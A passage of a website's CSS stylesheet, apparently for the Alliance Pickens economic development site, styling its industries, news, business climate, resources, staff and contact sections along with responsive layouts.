    margin-top: -14px !important;
}

.industriesimg .flip-box-wrap, .wpb_row .wpb_column .wpb_wrapper .flip-box-wrap {
    margin-bottom: 10px !important;
}
.industriesimg p {
    text-align: center;
    line-height: 16px;
    margin-top: 10px;
    font-size: 15px;
    width: 190px;
    text-transform: uppercase;
    color: #03795b;
    margin-left: -10px;
}
.industriesimg strong {
    font-size: 18px;
    color: #1d2c68;
}
.ifb-face.ifb-back {
    background: #112563 !important;
    border-color: #112563;
}
.ifb-flip-box-section {
    padding: 0 !important;
}
.industries .aio-icon-img .img-icon {
    width: 1em;
    max-width: 100%!important;
    -webkit-border-radius: 100% !important;
    border-radius: 100% !important;
    margin-bottom: -7px;
}
.industries .ifb-face.ifb-front, .industries .ifb-face.ifb-back {
    border: none !important;
}
.flip-box-wrap .flip-box .flipbox_heading {
    margin: 0px 0 12px !important;
    line-height: 1.3em;
    font-size: 16px;
    display: block;
    text-transform: capitalize !important;
    font-weight: 300;
}

h3.ult-responsive.flipbox_heading {
    color: #fff !important;
}
.alliancepickens .standard-arrow {
    margin-top: 20px;
    margin-bottom: 25px;
}
.advantages {
    padding-top: 18px;
    padding-bottom: 60px;
}.advantages {
    padding: 30px 0 50px 0;
}
.advantages .vc_single_image-wrapper {
    background-color: #03795b;
    padding: 20px;
    border-radius: 100%;
    margin: 20px auto;
    float: none;
}
.advantagesimg img:hover  {
    opacity: 0;

}
.advantages h4 {
    line-height: 20px;
    text-align: center;
}
.advantages strong {
    font-weight: 100;
}
.advantages .dt-text-desc {
    font-size: 14px;
    text-align: center;
    line-height: 19px;
    color: #909090;
}
.advantages h2 {
    margin-bottom: 20px !important;
}
.wf-container-bottom, #bottom-bar.full-width-line {
    border-top: none;
}
#bottom-bar {
    background-color: #112563;
}
.testimonials {
    margin-top: 20px;
    margin-bottom: 60px;
}
#footer.footer-outline-decoration {
    border-top: none;
}
.getstarted {
    background: #1D2C68;
    background: -moz-linear-gradient(left, #1D2C68 0%, #03795b 100%);
    background: -webkit-linear-gradient(left, #1D2C68 0%, #03795b 100%);
    background: linear-gradient(to right, #1D2C68 0%, #03795b 100%);
    padding: 60px 0;
    margin-top: 50px;
}
.getstarted h1, .getstarted h2 {
    color: #fff;
}
.getstarted h2 {
    font-size: 24px;
    font-weight: 100 !important;
}
.getstarted h1 {
    font-size: 35px;
}
.getstarted h3 {
    color: #fff;
    font-weight: 300;
    letter-spacing: 1px;
}
#footer.solid-bg {
    background: #fff;
}
img.image.wp-image-3745.attachment-medium.size-medium {
    display: flex;
    margin: auto;
    width: 500px !important;
    margin-bottom: 80px;
    margin-top: 20px;
    padding: 0;
}
.footer1, .footer2, .footer3 {
    width: 24%;
    float: left;
    line-height: 18px;
}
section#custom_html-3 {
    width: 100%;
}
.footercontact, .footercontact a {
    font-size: 16px;
    text-transform: none;
    color: #112563 !important;
}
.vertdot {
    background-image: url(http://alliancepickens.com/wp-content/uploads/2020/10/vertdots.png);
    height: 87px;
    background-repeat: no-repeat;
    background-position: center;
    width: 14%;
    float: left;
}
.footercontact img {
    float: left;
    margin-bottom: 30px;
    margin-right: 20px;
}
.footer a:hover {
    color: #047a5c !important;
}
#bottom-bar a:hover {
    color: #5dc9ae;
    text-decoration: none;
}
section#media_image-2 {
    display: flex;
    margin: auto;
    width: 500px;
    margin-bottom: 80px;
    margin-top: 20px;
    padding: 0;
}
section#custom_html-2 {
    width: 100%;
}

/*   *****************************    INSIDE    *****************************/

#fancy-header {
    padding-top: 0px !important;
    background-size: contain !important;
}
.wpb_alert p:last-child, #content .wpb_alert p:last-child, .wpb_text_column p:last-child, .wpb_text_column *:last-child, #content .wpb_text_column p:last-child, #content .wpb_text_column *:last-child {
    margin-bottom: revert;
}


.fancy-header .wf-wrap {
    min-height: 265px !important;
    padding-top: 80px !important;
    padding-bottom: 30px !important;
}
.intro h2.widgettitle {
    color: #fff;
    background-color: #03795b;
    font-size: 20px;
    font-weight: 400;
    padding: 0px 25px;
    text-align: center;
    width: auto;
    display: table;
    line-height: 30px;
    margin-left: auto !important;
    margin-right: auto !important;
    margin-top: -16px;
    font-family: "Open Sans";
    text-transform: capitalize;
}
.page .inthissection h2:after {
    content: none;
}
.ult_tabs {
    margin: 20px auto 35px auto
}
#fancy-header {
    margin-top: 139px;

}
header#fancy-header {
    margin-bottom: 30px;
}

.fancy-title-head h1 span, .page-title-head h1 {
    line-height: 66px !important;
    font-size: 66px;
    font-weight: 200;
    padding: 0 !important;
    margin: 0 !important;
}

.fancy-header .fancy-title, .page-title-head {
    font-size: 66px;
    line-height: 66px;
    color: #ffffff;
    text-transform: uppercase;
    font-weight: 100;
}
.fancy-header .hgroup {
    padding: 5px 0;
    margin-top: 75px;
}
.breadcrumbs li:before, .fancy-header .breadcrumbs li:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 15px;
    height: 13px;
    content: "//";
    opacity: 1;
    color: #5dc9ae;
    text-align: left;
    z-index: 3;
        margin-right: 10px !important;
    margin-left: -4px;
}
ol.breadcrumbs.text-small.start-animation-done.start-animation {
    font-size: 18px;
}
#main {
    padding: 60px 0 0 0;
}
.intro {
    padding: 0 0 40px 0;
}
.intro p {
    font-size: 16px;
    line-height: 26px;
    font-weight: 100 !important;
    font-family: "Open Sans";
}
.intro h2 {
}

.widget_nav_menu a {
    color: #4b4b4b !important;
    font-size: 18px;
    text-transform: uppercase;
    text-align: center;
    display: block;
    font-weight: 300;
}
.widget_nav_menu a:hover {
    text-decoration: none !important;
}
.widget .menu li, .widget_pages li, .widget .custom-menu.dividers-on li, .widget .blogroll li, .widget .qts-lang-menu li {
    border-style: dotted;
    border-width: 3px;
    border-color: rgba(133,134,140,0.15);
    border-left: none;
    border-right: none;
    border-bottom: none;
}

.vc_icon_element-inner.vc_icon_element-color-custom.vc_icon_element-have-style-inner.vc_icon_element-size-lg.vc_icon_element-style-rounded.vc_icon_element-background.vc_icon_element-background-color-custom {
    margin-bottom: 20px;
}

.inthissection h2:after {
    content: none;
}
.page h2:after {
    content: "............................................................................";
    font-size: 26px;
    letter-spacing: 1px;
    margin-left: 150px;
    position: relative;
    display: block;
    line-height: 6px;
    vertical-align: text-bottom;
}

.inthissection {
    border: 1px solid #c1c1c1;
    padding: 0px 30px 20px 30px;
    margin-top: 16px;
}
.greybar p {
    font-size: 14px;
    line-height: 22px;
    text-align: center;
}
.greybar .vc_col-sm-3 {
    padding: 20px;
    background-color: #fff;
    min-height: 280px !important;
    border: 5px solid #e3e3e3;
}
.greybar {
    margin-top: 50px;
    margin-bottom: 50px;
}
.greybar h3 {
    text-align: center;
    font-weight: 600;
    font-size: 21px;
    line-height: 23px;
    border-bottom: dotted 2px;
    padding-bottom: 12px;
    min-height: 46px;
    margin-bottom: 15px;
    display: flex;
    justify-content: center;
    align-items: flex-end;
}
.greybar .vc_column-inner {
    padding-top: 0px !important;
}
.tablepress tfoot th, .tablepress thead th {
    background-color: #5dc9ae;
    font-weight: 600;
    vertical-align: middle;
    font-size: 14px;
    line-height: 16px;
    color: #fff;
}
.tableau {
    border: 1px solid #ccc;
    margin-top: 50px;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 60px !important;
    /** width: 100%; **/
}
.aio-icon.none.ult_tab_iconright {
    margin: 0 0 0 7px !important;
}
span.ult-span-text.ult-responsive {
    font-size: 14px !important;
    padding: 5px !important;
}
.aio-icon.none.ult_tab_iconright {
    margin: 0 0 0 7px !important;
}
.ult_tabitemname {
    padding: 25px 0px;
}
.parallaxbreak {
    margin-top: 50px;
    margin-bottom: 50px;
}
.ult_tabmenu.style1, .ult_tabmenu.style2 {
    border-bottom: 2px solid #1d2c68;
}



/*   *****************************    IN THE NEWS   *****************************    */

.single .post:not(.type-event) .post-thumbnail {
    display: flex;
    justify-content: center;
    height: 350px; /* or other desired height */
    overflow: hidden;
}
img.preload-me.lazy-load.is-loaded {
    flex: none !important;
    height: max-content;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translateY(-50%) translateX(-50%);
}

.post-thumbnail {
    max-height: 350px !important;
    overflow: hidden;
}

.post-meta.wf-mobile-collapsed {
    display: none;
}

.content-bg-on.centered-layout-list article, .content-bg-on.classic-layout-list article {
    background-color: #f2f2f2;
}
.blog-shortcode .entry-title a, .portfolio-shortcode .entry-title a, .albums-shortcode .entry-title a, .owl-carousel.blog-carousel-shortcode .entry-title a {
    color: #1d2c68;
    font-size: 30px;
    line-height: 36px;
}
.dt-btn:not(.btn-light):not(.light-bg-btn):not(.outline-btn):not(.outline-bg-btn):not(.btn-custom-style), .mec-event-footer .mec-booking-button, .give-btn.give-btn-reveal, .give-submit.give-btn {
    color: #fff;
    background-color: #5dc9ae;
    padding: 10px 35px;
    text-align: center;
    font-weight: 600;
    font-size: 18px;
    text-decoration: none;
    display: inline-block;  
}
.dt-btn:not(.btn-light):not(.light-bg-btn):not(.outline-btn):not(.outline-bg-btn):not(.btn-custom-style):hover, .mec-event-footer .mec-booking-button:hover, .give-btn.give-btn-reveal:hover, .give-submit.give-btn:hover {
    background: #1d2c68 !important;
    color: #fff !important;
}
#page .post-details i {
    font-size: 8px;
    vertical-align: middle;
}
.blog-shortcode .entry-title a, .portfolio-shortcode .entry-title a, .albums-shortcode .entry-title a, .owl-carousel.blog-carousel-shortcode .entry-title a {
    color: #1d2c68;
    font-size: 22px;
    line-height: 24px;
    min-height: 72px;
}
.mainarticle .blog-shortcode .entry-title a, .mainarticle .portfolio-shortcode .entry-title a, .mainarticle .albums-shortcode .entry-title a, .mainarticle .owl-carousel.blog-carousel-shortcode .entry-title a {
    color: #1d2c68;
    font-size: 32px;
    line-height: 36px;
    min-height: 54px;
}
.widget-title {
    color: #fff !important;
    background-color: #03795b;
    font-size: 20px;
    font-weight: 400;
    padding: 0px 25px;
    text-align: center;
    width: auto;
    display: table;
    line-height: 30px;
    margin-left: auto !important;
    margin-right: auto !important;
    margin-top: -16px;
    font-family: "Open Sans";
}
#archives-2, #categories-3, #search-3, #rpwwt-recent-posts-widget-with-thumbnails-2, #jal_widget-2 {
    border: 1px solid #c1c1c1;
    padding: 0px 30px 20px 30px;
    margin-top: 16px;
    width: 100%;
    margin-bottom: 15px;
}
li.jaw_years {
    float: left;
    width: 48%;
    padding: 1% 0;
    text-align: center;
}
a.jaw_years {
    font-size: 18px;
    font-weight: 300;
    border-bottom: 1px solid #ccc;
}
li.jaw_months {
    margin-top: 5px;
    color: #1d2c68;
}
a.jaw_months {
   color: #5dc9ae !important;
}
a.jaw_months:hover {
   color: #1d2c68 !important;
}
.blogroll li:first-child, .custom-menu>li:first-child, .widget_archive>ul>li:first-child, .widget_categories li:first-child, .widget_links>ul>li:first-child, .widget_meta li:first-child, .widget_recent_comments>ul>li:first-child, .widget_recent_entries li:first-child {
    margin-top: 12px;
    padding-top: 0;
    border-top: none!important;
}
.rpwwt-widget li {
    line-height: 18px;
    font-size: 13px;
}
select#archives-dropdown-2 {
    width: 100%;
}
#categories-3 a {
    color: #4b4b4b !important;
    font-size: 18px;
    text-transform: uppercase;
    text-align: center;
    display: block;
    font-weight: 300;
}
.rpwwt-post-date {
    font-size: 12px;
    color: #5dc9ae;
}
.rpwwt-post-date:before {
    color: #5dc9ae;
    font-family: "Font Awesome 5 Free";
    content: "\f272";
    margin-right: 7px;
}
span.entry-year {
    color: #8a8a8a !important;
}
span.entry-date.updated {
    color: #1d2c68 !important;
}
.paginator a, .paginator a * {
    color: #1d2c68 !important;
}
.single-post header.header-bar, .search header.header-bar {
    min-height: 96px !important;
    background: #fff;
}
.single-post .top-bar-bg, .search .top-bar-bg {
    background: -moz-linear-gradient(left, #03795b 0%, #1d2c68 100%);
    background: -webkit-linear-gradient(left, #03795b 0%, #1d2c68 100%);
    background: linear-gradient(to right, #03795b 0%, #1d2c68 100%);
}
.page-title .wf-wrap {
    min-height: 317px;
}
.page-title.solid-bg {
    background: url(http://alliancepickens.com/wp-content/uploads/2020/10/lakekeowee-1.jpg);
    background-size: cover;
}
.page-id-1491 #fancy-header {
    background-size: cover !important;
}
.single-post #main, .search #main {
    margin-top: 33px;
}
.single-post h1.entry-title, .search h1.entry-title, .search .page-title-head h1, .search .page-title-head h1 span{
    color: #fff !important;
    font-weight: 200 !important;
    text-align: left;
    text-transform: uppercase !important;
    font-size: 39px;
    padding-top: 100px;
}
.single-post .breadcrumbs, .single-post .breadcrumbs a, .search .breadcrumbs, .search .breadcrumbs a {
    color: #fff;
    font-size: 18px;
    text-align: left;
}
.single-post .page-title .breadcrumbs li:before, .single-post  .page-title .breadcrumbs li:before, .search .page-title .breadcrumbs li:before, .search .page-title .breadcrumbs li:before  {
    color: #5dc9ae;
}
.single-post .breadcrumbs, .search .breadcrumbs {
    margin-left: -135% !important;
    margin-top: 17px !important;
}







/*   *****************************    BUSINESS CLIMATE   *****************************    */


.ult_tabitemname.ult_active_tabnme {
    padding: 20px 0 0 0;
}
table#tablepress-1-no-7 {
    margin-top: 10px !important;
}
.ult_tab_li a:hover {
    color: #fff !important;
}
.market {
    margin-left: 182px;
    min-height: 175px;
    margin-bottom: 30px !important;
}
.market img {
    float: left;
    margin-left: -178px;
}

.page-id-3939 #main, .page-id-3945 #main {
    background-image: url(http://alliancepickens.com/wp-content/uploads/2020/10/greybarbg.png);
    background-repeat: no-repeat;
    background-position-x: calc(50% - 914px);
    background-position-y: 45px;
}
.intro h2 {
    margin-top: -2px;
    margin-bottom: 24px !important;
}
.market h4 {
    margin-bottom: -3px;
}
.market h4 strong {
    font-size: 20px !important;
    margin-bottom: 0px !important;
}
.page-id-3939 .intro {
    padding: 0;
}

.market li, .airservice li {
    list-style: none;
    line-height: 20px;
    margin-bottom: 10px;
}
.market li:before, .airservice li:before {
    font-family: "Font Awesome 5 Free";
    content: "\f058";
    color: #5dc9ae;
    margin-right: 10px;
    margin-left: -25px;
}
.airservice {
    margin-left: 157px;
    margin-bottom: 30px;
    margin-top: -67px;
}
img.scports {
    float: right !important;
    margin-left: 25px;
    margin-bottom: 70px;
    margin-top: 25px;
}

.highlighted {
    margin-top: -53px;
}

.highlighted .vc_tta-tab a {
    background-color: #eee;
    color: #1f2a68;
    padding: 10px 20px !important;
    margin-bottom: 20px !important;
    text-transform: uppercase !important;
    border-radius: 0 !important;
    font-size: 13px !important;
    font-weight: bold !important;
    line-height: 16px !important;
    border: none !important;
}

.highlighted .vc_tta-tab a:focus, .vc_tta-tab a:hover, .vc_tta-tab.vc_active a {
    background-color: #1f2a68 !important; 
    color: #fff !important;
}
.highlighted .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a:focus, .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a:hover {
    background-color: #1f2a68 !important;
    color: #fff;
}
.highlighted .vc_tta-panel-body {
    background: #fff !important;
    padding: 10px 0 !important;
}
.highlighted .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a {
    border-color: #fff !important;
    background-color: #1f2a68 !important;
    color: #fff !important;
}
.highlighted .vc_tta.vc_tta-style-classic .vc_tta-tab>a, .highlighted .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a  {
    border-width: 1px;
    border: none !important;
}
.vc_tta.vc_tta-spacing-1 .vc_tta-tab {
    margin-top: 3px !important;
    margin-bottom: 0;
    margin-left: 3px !important;
    margin-right: 0;
}
#tablepress-11 th.column-5.sorting {
    padding-right: 90px !important;
    text-align: center;
}
#tablepress-11 th.column-4.sorting {
    padding-right: 80px !important;
}
a.greenbtn i.fas.fa-download {
    margin-left: 50px;
}
.greendiv {
    margin: 50px 0;

}
.greendiv .vc_separator .vc_sep_holder .vc_sep_line {
    border-top: 3px solid #5dc9ae;
}
.workforce li, .taxes li {
    list-style: none;
    margin-bottom: 10px;
    line-height: 20px;
}
.workforce li:before, .taxes li:before {
    content: "\f058";
    padding-right: 13px;
    font-family: "Font Awesome 5 Free";
    color: #5dc9ae;
    font-size: 17px;
    margin-left: -30px;
}
.workforce ul, .taxes ul, .sidebox ul {
    padding-left: 10px;
}
.workforce img {
    -webkit-box-shadow: 5px 5px 0px 0px rgba(0,0,0,0.16);
    box-shadow: 5px 5px 0px 0px rgba(0,0,0,0.16);
}
.workforce {
    display: flex;
    justify-content: left;
    align-items: center;
}
.techcopy h3 {
    line-height: 24px;
}



.taxes ol {
    padding-left: 8px !important;
}
.sidebox li {
    line-height: 17px;
}
.sidebox {
    width: 90%;
    float: right;
    margin: 50px 0 50px 30px;
    color: #fff !important;
    background: #1d2c68;
    padding: 20px 30px;
    font-size: 14px;
    line-height: 16px;
    font-weight: 200;
}
.sidebox strong {
    font-size: 18px;
    padding: 10px 0 15px 0;
    display: block;
    margin-bottom: 20px !important;
    border-bottom: 2px solid #5dc9ae;
}
.example {
    width: 90%;
    float: right;
    margin: 50px 0 50px 30px;
    color: #fff !important;
    background: #1d2c68;
    padding: 20px 30px;
    font-size: 14px;
    line-height: 16px;
    font-weight: 200;
}
.example strong {
    font-size: 18px;
    padding: 10px 0 15px 0;
    display: block;
    margin-bottom: 20px !important;
    border-bottom: 2px solid #5dc9ae;
}
.example2 p {
    text-align: center;
    line-height: 23px;
    font-size: 22px;
}
.example2 {
    width: 90%;
    float: right;
    margin: 8px 0 36px 30px;
    color: #fff !important;
    background: #03795b;
    padding: 20px 30px;
    font-size: 14px;
    font-weight: 200;
}
.example2 strong {
    font-size: 18px;
    padding: 10px 0 15px 0;
    display: block;
    margin-bottom: 20px !important;
    border-bottom: 2px solid #5dc9ae;
    text-align: center;
}
.pop {
    margin-top: 20px;
}
.pop a {
    color: #fff;
    background-color: #3691bd;
    padding: 10px 20px;
    display: block;
    font-size: 18px;
}
.pop a:hover {
    background-color:#1d2c68;
}
.pop p {
    margin: 0;
}
.pop strong {
    font-size: 20px;
    text-transform: uppercase;
    font-weight: 300px
}
.pop i.fas.fa-download {
    margin-right: 15px;
}
.drivetime p {
    color: #fff;
    background-color: #03795b;
    font-size: 20px;
    font-weight: 400;
    padding: 10px 25px;
    text-align: center;
    width: auto;
    line-height: 30px;
    margin-left: auto !important;
    margin-right: auto !important;
    font-family: "Open Sans";
    display: block;
}

h3.title-left.bb-top-title.ult-responsive {
    font-size: 22px;
    text-align: center;
    letter-spacing: 2px;
}
.ult-banner-block .mask .bb-description, .ult-banner-block .mask p {
    color: inherit;
    text-align: center;
    padding: 30px;
    margin-bottom: 0;
    line-height: 1.5em;
    font-size: 20px;
    display: flex !important;
    justify-content: center !important;
    align-items: flex-end !important;
}
/*   *****************************    SITES & BUILDINGS   *****************************    */


.tablepress td {
    line-height: 19px;
    padding-bottom: 14px;
    padding-top: 14px;
}
th.column-1.sorting {
    padding-left: 12px !important;
}
#rev_slider_3_1_wrapper {
    margin-top: 17px !important;
}
.wpb_single_image.wpb_content_element.vc_align_center.pccp {
    margin-top: 30px;
}
.list-divider li {
    line-height: 18px;
}
.intro em:after {
    content: "®";
    margin-top: 0;
    line-height: 0;
    display: inline-block;
    vertical-align: super;
}
#rev_slider_3_1 {
    height: 297px !important;
}
.fullbtn a.greenbtn {
    width: 100%;
    margin: 30px 0;
}
#pccplist .wpb_column.vc_column_container.vc_col-sm-12 {
    max-width: 950px;
    margin: auto;
    float: none;
}

/*   *****************************    RESOURCES   *****************************    */

#entrepreneurial_resources {
    background: #1d2c68;
    color: #fff;
    padding: 50px 0 60px 0;
}
.dataembed {
    margin-top: -50px;
}
#entrepreneurial_resources h2 {
    color: #fff;
}

#entrepreneurial_resources a {
    float: right;
    color: #fff;
    background-color: #5dc9ae !important;
    padding: 10px 35px;
    text-align: center;
    font-weight: 600;
    font-size: 18px;
    text-decoration: none;
    display: inline-block;
}
#entrepreneurial_resources p {
    font-size: 14px;
    line-height: 22px;
}
#er p {
    font-size: 16px;
    line-height: 28px;
}
#entrepreneurial_resources a:hover {
    background-color: #1d2c68 !important;
    color: #fff !important;
}
#opportunity_zones {
    padding: 30px 0;
}
#opportunity_zones img {
    margin-top: -55px;
    margin-bottom: 0;
}
#data_center .vc_tta.vc_general .vc_tta-tab>a {
    padding: 11px 17px;
}
a.downloads {
    color: #fff;
    background-color: #5dc9ae;
    padding: 10px 35px;
    text-align: center;
    font-weight: 600;
    font-size: 18px;
    text-decoration: none;
    display: block;
    margin-top: -20px;
}
a.downloads:hover {
    color: #fff !important;
    background-color: #1d2c68;
}
.downloads p {
    margin-bottom: 0;
}
.datacenterlink img {
    -webkit-box-shadow: 0px 0px 15px 5px rgba(139,139,139,0.34);
    box-shadow: 0px 0px 15px 5px rgba(139,139,139,0.34);
}
.datacenterlink {
    margin: 30px 0 0 0;
}
#data_center .vc_tta.vc_tta-shape-rounded .vc_tta-tab>a {
    border-radius: 0;
}
.wpb_raw_code.wpb_content_element.wpb_raw_html {
}

.dataembed input[type="button"] {
    border-color: #fff !important;
    background-color: #eee !important;
    color: #1f2a68 !important;
    padding: 10px 20px;
    margin-bottom: 20px;
}
.dataembed input[type="button"]:hover {
    border-color: #fff !important;
    background: #1f2a68 !important;
    color: #fff !important;
    padding: 10px 20px;
}
.dataembed input[type="button"]:active {
    border-color: #fff !important;
    background: #03795b !important;
    color: #fff !important;
    padding: 10px 20px;
}
.sidebar-divider-vertical {
    padding-top: 10px !important;
}
.callout em:after {
    content: "®";
    margin-top: 0;
    line-height: 0;
    display: inline-block;
    vertical-align: super;
    font-style: normal;
    font-size: 0.6em;
}
.callout em {
    font-style: normal;
}
a.owl-prev {
    margin-left: 25px;
}
a.owl-next {
    margin-right: 25px;
}
.ult-banner-block .mask .bb-description {
    padding: 5em 2em;
}
.oppcopy {
    width: 66%;
    float: left;
}
.oppmap {
    width: 33%;
    float: right;
    margin-top: -85px;
}


/*   *****************************    ABOUT US   *****************************    */
label.gfield_label {
    display: none !important;
}

div#gform_confirmation_message_1 {
    color: #fff;
    margin-left: 20px;
    font-size: 21px;
}
.vc_row.wpb_row.vc_row-fluid.pcr {
    margin-top: -30px;
}
#pickens_county_resources img.vc_single_image-img.attachment-full {
    -webkit-box-shadow: 0px 0px 19px 0px rgba(0,0,0,0.3);
    box-shadow: 0px 0px 19px 0px rgba(0,0,0,0.3);
}
.noshow {
    display: none;
}
.officedrone {
    margin-bottom: 0 !important;
    padding-bottom: 0 !important;
}
.page-id-4013 .vc_row.wpb_row.vc_row-fluid.getstarted.vc_row-has-fill.vc_general.vc_parallax.vc_parallax-content-moving {
    margin-top: 0;
}
#choose_pickens_county {}

#contact_directions {
        background: #03795b;
}

#contact_directions .wpb_column.vc_column_container.vc_col-sm-6 {
    padding: 0;
}
.contactmap p {
    margin: 0 !important;
    padding: 0 !important;
}
.contactmap .wpb_wrapper {
    margin-bottom: -20px;
}
#contact_directions .gform_wrapper {
    margin-bottom: 16px;
    margin-top: 0;
    max-width: 600px;
    padding: 0 5%;
}
.gform_wrapper textarea.medium {
    height: 100px;
    width: 100%;
}
#contact_directions iframe {
    min-height: 795px;
}
#contact_directions .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) {
    margin: 0;
    width: 100%
}

#contact_directions .gform_wrapper ul li.gfield {
    margin-top: 0;
}
#contact_directions .techcopy {
    margin-bottom: 30px !important;
}
#alliance_pickens_staff {
    margin-top: 34px;
    margin-bottom: 20px;
}
#alliance_pickens_staff em:after {
    content: none;
}
#alliance_pickens_staff p {
    line-height: 24px;
}
#alliance_pickens_staff em {
    font-style: italic;
    font-size: 14px;
    line-height: 18px;
    min-height: 37px;
    display: block;
}
#alliance_pickens_staff img {
    max-width: 250px;
    border-radius: 302px;
    margin-bottom: 30px;
}
.staff .wpb_column.vc_column_container.vc_col-sm-4 {
    border-left: 5px solid #f2f2f2;
}
.staff {
    margin: 50px 30px 80px 30px;
}
.watchmore {
    color: #fff;
    background-color: #5dc9ae;
    padding: 10px 35px;
    text-align: center;
    font-weight: 600;
    font-size: 18px;
    text-decoration: none;
    display: block;
    text-align: center;

}
.watchmore p {
    margin: 0 !important;
}
.longbtn .greenbtn {
    font-size: 12px;
    display: block;
    padding: 5px;
}

.tableauPlaceholder {
    /** width: 100% !important; **/
}
.datacenter {
    margin-top: -17px;
    margin-left: auto !important;
    margin-right: auto !important;
    margin-bottom: 40px !important;
}
.datacenter .widget_nav_menu a:hover {
    background-color: #1f2a68 !important;
    color: #fff !important;
}
.datacenter .widget_nav_menu a {
    color: #1f2a68 !important;
    padding: 10px 20px;
    font-size: 14px;
    font-weight: 600;
    border-color: #fff !important;
    background-color: #eee !important;
    display: inline;
    padding: 10px 20px;
}
.datacenter li {
    display: inline-block;
    border: none !important;
}
.dataembed {
    margin-top: -50px;
    margin-left: auto;
    margin-right: auto;
}
#viz1607454189417 iframe.tableauViz {
    margin: auto !important;
}
.page-id-3986 iframe.tableauViz {
    margin: 20px auto !important;
}
div#viz1607454189417 {
    margin: 48px auto -35px auto!important;
}
.vc_wp_search.wpb_content_element.mobilesearch {
    display: none;
}
.search .page-title .wf-wrap {
    padding-left: 50px !important;
    padding-right: 0 !important;
}
.searchpage footer#footer {
    margin-top: 200px;
}
.search div#content {
    margin-bottom: 150px;
}
.no-results p {
    text-align: center;
}
.blog-media p {
    text-align: center;
    display: flex;
    justify-content: center;
    align-content: center;
    align-items: center;
}
.blog-media.wf-td {
    display: flex;
}

.page-title>.wf-wrap  {
display: block;
}
.page-title-head.hgroup {
    padding-left: 0px;
    margin-top: 125px;
}
.single-post h1.entry-title, .search h1.entry-title, .search .page-title-head h1, .search .page-title-head h1 span {
    padding-top: 0px;
    display: block;
}
.page-title-head h1 {
    font-size: 18px !important;
    line-height: 28px !important;
}
.page-title-head.hgroup {
    overflow: visible !important;
}
.page-title-breadcrumbs {
    display: block;
}
ol.breadcrumbs.text-small {
    margin-top: 20px !important;
    margin-left: 0 !important;
    text-align: left !important;
}

.clemsonembed .wpb_raw_code.wpb_content_element.wpb_raw_html {
    max-width: 880px;
    margin: auto;
}
.fancy-header.title-center .hgroup {
    text-align: left;
}
span.entry-year {
    display: block !important;
    color: #1d2c68 !important;
    font-size: 13px !important;
}
span.entry-date.updated {
    display: none;
}
.highbot .highlighted {
    margin-top: 0px;
}






































/*   *****************************    RESPONSIVE   *****************************    */









@media screen and (max-width: 992px) {
.mobile-branding {
max-width:300px;
}
.mobile-header-bar {
    padding-top: 15px !important;
}
#fancy-header {
    margin-top: 110px;
}
.fancy-header .wf-wrap {
    min-height: 265px !important;
    padding-top: 0px !important;
    padding-bottom: 30px !important;
}
.oppcopy {
    width: 66%;
    float: left;
}
.oppmap {
    width: 33%;
    float: right;
    margin-top: -22px;
}
}

@media screen and (max-width: 1300px) {
#alliance_pickens_staff, #office_buildings, #industrial_buildings, #industrial_sites, #industrial_parks, #recreation_cultural_amenities, #health_care, #real_estate, #education, #choose_pickens_county, #contact_directions {
scroll-margin-top: 100px;
}

.branding a img, .branding img {
    max-width: 225px;
    height: auto;
}
.main-nav > li > a .menu-text {
    font: normal 16px / 21px "Open Sans", Helvetica, Arial, Verdana, sans-serif;
    text-transform: none;
}
.main-nav > li:not(.wpml-ls-item) > a .menu-text span {
    display: block;
    text-align: right;
    font-size: 13px;
    line-height: 16px;
    font-weight: 300;
}
.main-nav > li > a {
    margin: 15px 8px 15px 8px;
    padding: 4px 4px 4px 4px;
}
.masthead:not(.side-header):not(.side-header-v-stroke):not(.side-header-menu-icon) .header-bar, .ph-wrap {
    padding-right: 30px;
    padding-left: 30px;
}
.features strong {
    font-size: 12px;
}
.features p {
    font-size: 10px;
    line-height: 15px;
}
 #feat1wrap:hover #feat1, #feat2wrap:hover #feat2, #feat3wrap:hover #feat3, #feat4wrap:hover #feat4 {
    margin-top: -138px;
}
.didyouknow h1 {
    font-size: 27px;

}
.didyouknow {
    margin-top: 92px;
    }
.didyouknow li {
    font-size: 18px;
}
.vc_non_responsive .vc_row .vc_col-sm-3 {
    position: relative;
    float: left;
    width: 25%;
    min-height: 1px;
    padding-left: 10px;
    padding-right: 10px;
}
.techcopy h1 {
    font-size: 34px;
    line-height: 30px;
}
.techcopy h2 {
    font-size: 19px;
}
.stembg .vc_empty_space {
    height: 600px !important;
}
.techcopy p {
    font-size: 14px;
    line-height: 18px;
}
h1 {
    font-size: 44px;
    line-height: 41px;
}
h2 {
    font-size: 23px;
    line-height: 20px;
    }
.industriesheader .vc_non_responsive .vc_row .vc_col-sm-8 {
    padding-left: 0px;
    padding-right: 0px;
}
.industriesimg strong {
    font-size: 14px;
}
.industriesimg p {
    font-size: 16px;
    width: auto;
}
#rev_slider_1_1_wrapper {
    height: 1007px;
    max-height: 600px !important;
}
rs-fullwidth-wrap#rev_slider_1_1_forcefullwidth {
    max-height: 600px;
}
.page h2:after {
    content: "..........................................................."
}
.fancy-title-head h1 span {
    line-height: 54px !important;
    font-size: 45px;
}
h3 {
    font-size: 20px;
}
.workforce li, .taxes li {
    line-height: 16px;
    font-size: 14px;
}


#main:not(.sidebar-none) .wf-container-main {
    display: -ms-grid;
    display: grid;
    grid-column-gap: 25px;
}
.sidebar-divider-vertical.sidebar-right .sidebar .sidebar-content {
    padding-left: 25px;
}
#archives-2, #categories-3, #search-3 {
    padding: 0px 10px 20px 10px;
}
.sidebar-right .wf-container-main {
    -ms-grid-columns: calc(100% - 275px - 25px) 50px calc(300px - 25px);
    grid-template-columns: calc(100% - 275px - 25px) calc(300px - 25px);
}
.mainarticle .blog-shortcode .entry-title a, .mainarticle .portfolio-shortcode .entry-title a, .mainarticle .albums-shortcode .entry-title a, .mainarticle .owl-carousel.blog-carousel-shortcode .entry-title a {
    color: #1d2c68;
    font-size: 22px;
    line-height: 28px;
    min-height: 54px;
}
.staff {
    margin: 50px 0 50px 0;
}

.ult-banner-block a.bb-link {
    display: table;
    position: relative;
    color: #fff;
    background-color: #1e73be;
    margin: 0px auto 0;
